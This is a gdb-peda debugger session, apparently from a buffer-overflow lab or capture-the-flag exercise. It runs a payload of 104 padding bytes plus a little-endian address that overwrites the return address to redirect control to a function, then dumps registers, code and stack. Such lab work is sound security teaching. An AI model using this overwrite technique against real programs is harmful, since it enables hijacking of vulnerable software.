 gdb-peda$  r $(python -c "print('a'*104+'\x1b\x85\x04\x08')")
Starting program: /home/seed/seclabs/Security-labs/Software/buffer-overflow/ctf.out $(python -c "print('a'*104+'\x1b\x85
\x04\x08')")
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[----------------------------------registers-----------------------------------]
EAX: 0x6d ('m')
EBX: 0x0
ECX: 0xffffffff
EDX: 0xf7fca870 --> 0x0
ESI: 0xf7fc9000 --> 0x1b2db0
EDI: 0xf7fc9000 --> 0x1b2db0
EBP: 0xffffd670 ("aaaa")
ESP: 0xffffd62c ('a' <repeats 72 times>)
EIP: 0x8048521 (<myfunc+6>:     push   0x8048670)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x804851b <myfunc>:  push   ebp
   0x804851c <myfunc+1>:        mov    ebp,esp
   0x804851e <myfunc+3>:        sub    esp,0x44
=> 0x8048521 <myfunc+6>:        push   0x8048670
   0x8048526 <myfunc+11>:       push   0x8048672
   0x804852b <myfunc+16>:       call   0x8048400 <fopen@plt>
   0x8048530 <myfunc+21>:       add    esp,0x8
   0x8048533 <myfunc+24>:       mov    DWORD PTR [ebp-0x4],eax
[------------------------------------stack-------------------------------------]
0000| 0xffffd62c ('a' <repeats 72 times>)
0004| 0xffffd630 ('a' <repeats 68 times>)
0008| 0xffffd634 ('a' <repeats 64 times>)
0012| 0xffffd638 ('a' <repeats 60 times>)
0016| 0xffffd63c ('a' <repeats 56 times>)